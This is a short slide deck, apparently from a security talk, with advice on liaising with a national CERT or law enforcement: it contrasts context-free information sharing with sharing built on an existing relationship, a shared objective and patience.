

# **Liaising with CERT**



**YMRU** 

### **Liaising with CERT**



- Apart from the technical point of views, coordination plays an important role to mitigate the threat
- You have to make "good" communication with a national CERT or LEA

### **Bad example**



- Sharing information without:
	- Any background context
	- Any commitments
- $\bullet$  It caused a no reaction from a national CERT
- Sharing is caring but the way of sharing matters

### **Good example**



- Good existing relationship with the CERT
- Working to a shared objective and giving the CERT primacy
- Making the main motivation of your analysis non-commercial

● Patience

### Questions?

### Slack Channel: **#1st\_josh\_hopkins-manabu\_niseki**